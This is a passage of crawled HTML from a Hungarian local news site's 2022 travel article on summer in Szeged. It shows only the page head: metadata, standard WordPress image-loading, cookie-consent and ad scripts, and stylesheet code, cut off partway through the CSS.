

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mizumiskolc.hu/Nyaron_is__Szeged_/
body_size: 97224
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="hu"> <!--<![endif]--><head><link media="all" href="https://mizumiskolc.hu/wp-content/cache/autoptimize/css/autoptimize_b3e77cdfffaf2246eb8493e2d8af7fac.css" rel="stylesheet"><title>Nyáron is, Szeged! &#x2d; MIZU MISKOLC</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://mizumiskolc.hu/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <script type="text/javascript" data-pressidium-cc-no-block>window.pressidiumCCBlockedScripts = [{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?googletagmanager\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?google-analytics\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?connect\\.facebook\\.net","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?youtube\\.com","category":"targeting","is_regex":true}];
          window.pressidiumCCCookieName = 'pressidium_cookie_consent';</script> <style id="pressidium-cc-styles">.pressidium-cc-theme {
            --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
            }</style><style>:root,::before,::after{--mec-heading-font-family: 'Fira Sans';--mec-paragraph-font-family: 'Fira Sans';--mec-color-skin: #1e73be;--mec-color-skin-rgba-1: rgba(30,115,190,.25);--mec-color-skin-rgba-2: rgba(30,115,190,.5);--mec-color-skin-rgba-3: rgba(30,115,190,.75);--mec-color-skin-rgba-4: rgba(30,115,190,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-content-color: #333333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style><meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" /><link rel="canonical" href="https://mizumiskolc.hu/Nyaron_is__Szeged_/" /><meta name="description" content="Nem kell k&uuml;lf&ouml;ldre menni, ha egyszerre v&aacute;gyunk a sz&iacute;nes programkavalk&aacute;dra &eacute;s a v&iacute;zparti &eacute;lm&eacute;nyekre! Szeged a legjobb v&aacute;laszt&aacute;s, hiszen egyszerre ad teret a&#8230;" /><meta property="og:type" content="article" /><meta property="og:locale" content="hu_HU" /><meta property="og:site_name" content="MIZU MISKOLC" /><meta property="og:title" content="Nyáron is, Szeged!" /><meta property="og:description" content="Nem kell k&uuml;lf&ouml;ldre menni, ha egyszerre v&aacute;gyunk a sz&iacute;nes programkavalk&aacute;dra &eacute;s a v&iacute;zparti &eacute;lm&eacute;nyekre! Szeged a legjobb v&aacute;laszt&aacute;s, hiszen egyszerre ad teret a sz&oacute;rakoz&aacute;snak &eacute;s a pihen&eacute;snek." /><meta property="og:url" content="https://mizumiskolc.hu/Nyaron_is__Szeged_/" /><meta property="og:image" content="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="article:published_time" content="2022-07-01T09:07:37+00:00" /><meta property="article:modified_time" content="2022-07-01T09:07:37+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Nyáron is, Szeged!" /><meta name="twitter:description" content="Nem kell k&uuml;lf&ouml;ldre menni, ha egyszerre v&aacute;gyunk a sz&iacute;nes programkavalk&aacute;dra &eacute;s a v&iacute;zparti &eacute;lm&eacute;nyekre! Szeged a legjobb v&aacute;laszt&aacute;s, hiszen egyszerre ad teret a sz&oacute;rakoz&aacute;snak &eacute;s a pihen&eacute;snek." /><meta name="twitter:image" content="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_.jpg" /><meta name="google-site-verification" content="fpOV_H3uku5UzPszm_YUEUzBQ_akIM4EdHaZT36TEjY" /> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mizumiskolc.hu/#/schema/WebSite","url":"https://mizumiskolc.hu/","name":"MIZU MISKOLC","description":"Hírek és Magazin Miskolcról és a régióból","inLanguage":"hu","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mizumiskolc.hu/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://mizumiskolc.hu/#/schema/Organization","name":"MIZU MISKOLC","url":"https://mizumiskolc.hu/","logo":{"@type":"ImageObject","url":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","contentUrl":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","width":512,"height":512,"contentSize":"23568"}}},{"@type":"WebPage","@id":"https://mizumiskolc.hu/Nyaron_is__Szeged_/","url":"https://mizumiskolc.hu/Nyaron_is__Szeged_/","name":"Nyáron is, Szeged! &#x2d; MIZU MISKOLC","description":"Nem kell k&uuml;lf&ouml;ldre menni, ha egyszerre v&aacute;gyunk a sz&iacute;nes programkavalk&aacute;dra &eacute;s a v&iacute;zparti &eacute;lm&eacute;nyekre! Szeged a legjobb v&aacute;laszt&aacute;s, hiszen egyszerre ad teret a&#8230;","inLanguage":"hu","isPartOf":{"@id":"https://mizumiskolc.hu/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://mizumiskolc.hu/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://mizumiskolc.hu/","name":"MIZU MISKOLC"},{"@type":"ListItem","position":2,"item":"https://mizumiskolc.hu/kategoria/life-magazin/","name":"LIFE MAGAZIN"},{"@type":"ListItem","position":3,"item":"https://mizumiskolc.hu/kategoria/life-magazin/utazas/","name":"Utazás"},{"@type":"ListItem","position":4,"name":"Nyáron is, Szeged!"}]},"potentialAction":{"@type":"ReadAction","target":"https://mizumiskolc.hu/Nyaron_is__Szeged_/"},"datePublished":"2022-07-01T09:07:37+00:00","dateModified":"2022-07-01T09:07:37+00:00","author":{"@type":"Person","@id":"https://mizumiskolc.hu/#/schema/Person/44a0569f725873997f9f3302cb17ac52","name":"admin"}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hírcsatorna" href="https://mizumiskolc.hu/feed/" /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hozzászólás hírcsatorna" href="https://mizumiskolc.hu/comments/feed/" /> <!--noptimize--><script id="dbgads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
				<script>
			document.addEventListener( 'aagam_empty_slot', function ( ev ) {
				const div = document.getElementById( ev.detail );
				if ( ! div ) {
					return;
				}
				const prefix = 'dbgads-', wrapper = div.closest( '[id^="' + prefix + '"]' );
				if ( ! wrapper ) {
					return;
				}
				if ( wrapper.classList.contains( prefix + 'sticky' ) || wrapper.classList.contains( prefix + 'layer' ) ) {
					return;
				}
				wrapper.style.display = 'none';
			} );
		</script>
		<!--/noptimize--><link rel='stylesheet' id='ae_bootstrap-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 